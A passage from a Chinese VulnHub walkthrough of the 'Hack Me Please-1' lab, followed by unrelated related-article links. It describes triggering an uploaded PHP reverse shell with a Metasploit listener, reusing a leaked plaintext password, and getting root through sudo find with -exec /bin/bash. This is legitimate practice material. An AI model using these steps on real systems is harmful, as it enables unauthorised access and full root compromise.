

步骤4:访问/data/1048576/"document_id"/1.php 页面,在那之前先开启msf的监听,然后访问1.php

反弹成功

提升权限:



我们查看/home页面发现存在用户saket

我们之前有在数据库中发现过saket,他的密码是Saket@#$1337 我们登陆试试,登录成功

su saket



使用sudo -l 查看此用户可以以root权限执行的命令,发现是(ALL : ALL) ALL

那就自由发挥吧,这里使用find提权,成功

sudo find /home -exec /bin/bash \;

『vulnhub系列』Hack Me Please-1的更多相关文章

- 『GreenPlum系列』GreenPlum 4节点集群安装(图文教程)

目标架构如上图 一.硬件评估 cpu主频,核数推荐CPU核数与磁盘数的比例在12:12以上Instance上执行时只能利用一个CPU核资源进行计算,推荐高主频 内存容量 网络带宽重分布操作 R ...

- Istio 运维实战系列(2):让人头大的『无头服务』-上

本系列文章将介绍用户从 Spring Cloud,Dubbo 等传统微服务框架迁移到 Istio 服务网格时的一些经验,以及在使用 Istio 过程中可能遇到的一些常见问题的解决方法. 什么是『无头服 ...

- Istio 运维实战系列(3):让人头大的『无头服务』-下

本系列文章将介绍用户从 Spring Cloud,Dubbo 等传统微服务框架迁移到 Istio 服务网格时的一些经验,以及在使用 Istio 过程中可能遇到的一些常见问题的解决方法. 失败的 Eur ...

- 『高性能模型』HetConv: HeterogeneousKernel-BasedConvolutionsforDeepCNNs

论文地址:HetConv 一.现有网络加速技术 1.卷积加速技术 作者对已有的新型卷积划分如下:标准卷积.Depthwise 卷积.Pointwise 卷积.群卷积(相关介绍见『高性能模型』深度可分离 ...

- 『TensorFlow Internals』笔记_源码结构

零.资料集合 知乎专栏:Bob学步 知乎提问:如何高效的学习 TensorFlow 代码?. 大佬刘光聪(Github,简书) 开源书:TensorFlow Internals,强烈推荐(本博客参考书 ...

- 『深度应用』NLP机器翻译深度学习实战课程·壹(RNN base)

深度学习用的有一年多了,最近开始NLP自然处理方面的研发.刚好趁着这个机会写一系列NLP机器翻译深度学习实战课程. 本系列课程将从原理讲解与数据处理深入到如何动手实践与应用部署,将包括以下内容:(更新 ...

- 关于『进击的Markdown』:第一弹

关于『进击的Markdown』:第一弹 建议缩放90%食用 比起隐蔽物下的狙击手,Markdown更像冲锋陷阵的阵头兵 简单.粗暴.直接.而且好上手 各位晚上好! 早饭吃了吗您 我 今 天 没 吃 M ...

- 关于『进击的Markdown』:第五弹

关于『进击的Markdown』:第五弹 建议缩放90%食用 路漫漫其修远兮,吾将上下而求索. 我们要接受Mermaid的考验了呢 Markdown 语法真香(一如既往地安利) ( 进击吧!Mark ...

- 关于『进击的Markdown』:第四弹

关于『进击的Markdown』:第四弹 建议缩放90%食用 美人鱼(Mermaid)悄悄的来,又悄悄的走,挥一挥匕首,不留一个活口 又是漫漫画图路... 女士们先生们,大家好! 我们要接受Markd ...

- 关于『进击的Markdown』:第三弹

关于『进击的Markdown』:第三弹 建议缩放90%食用 我与神明画押,赌这弹markdown又双叒叕拖稿了 %%%Markdown!我的CSDN编辑器崩了呜呜呜 各路英雄豪杰,大家好! 我们要开 ...

随机推荐

- SAP集成技术(四)五种集成架构

本文中,我们将介绍并解释五个主要的模型.我们主要区分直接集成.中间件导向集成以及两个一般的架构概念.直接集成(例如点对点集成)中的标准化很少,但中间件导向的拓扑(例如中心辐射型拓扑以及企业服务总线)追 ...

- @Async异步失效的9种场景

前言 最近星球中有位小伙伴问了我一个问题:他在项目某个方法使用@Async注解,但是还是该方法还是同步执行了,异步不起作用,到底是什么原因呢? 伪代码如下: @Slf4j @Service publi ...

- Jmeter-线程组下篇

线程组 线程组作为JMeter测试计划的核心组件之一,对于模拟并发用户的行为至关重要.线程组元件是整个测试计划的入口,所有的取样器和控制器必须放置在线程组下. 可以将线程组视为一个虚拟用户池,其中每个 ...

- 一键自动化博客发布工具,用过的人都说好(cnblogs篇)

cnblogs和其他的博客平台相比会比较复杂,需要设置的项目也比较多一些,弄懂了cnblogs的实现方式,那么你应该对selenium的整个框架使用已经烂熟于心了. 除了正常的标题,内容,摘要之外,c ...

- JavaScript算法---基础排序类

<html> <script> //正序排序,把大的放到最后,arr[j]>arr[j+1] let fz=(arr)=>{ for(let len=arr.len ...

- FE宝典

前端学科面试宝典 蔡威 [电子邮件地址] HTML5.CSS3..................................................................... ...

- UE4/5 应用角色根运动的问题

总的来说UE还是有点绕,网上提到的也不是很清晰,记录下. 具体可以下载UE官方示例ContentExample并进入Animation Level进行查看. 在Level中能看到根运动的必要步骤: 1 ...

- MegaCli64查看磁盘损坏,错误个数统计情况

如下,两个命令,是磁盘濒临崩坏,比如存在扇区损坏之类的事情发生.咨询的浪潮热线,报sn.他们的临界值是500,我们监控脚本是200告警.Predictive Failure Count 这个的数字比M ...

- EDP .Net开发框架--业务模型

平台下载地址:https://gitee.com/alwaysinsist/edp 业务模型概述 业务模型管理中所涉及的业务模型,业务模型的属性,业务模型的视图都是可以通过权限设置来实现数据的行(视图 ...

- RocketMQ的单节点环境搭建

1 介绍RocketMQ作为一款纯java.分布式.队列模型的开源消息中间件,支持事务消息.顺序消息.批量消息.定时消息.消息回溯等. 1.1 RocketMQ 特点支持发布/订阅(Pub/Sub)和 ...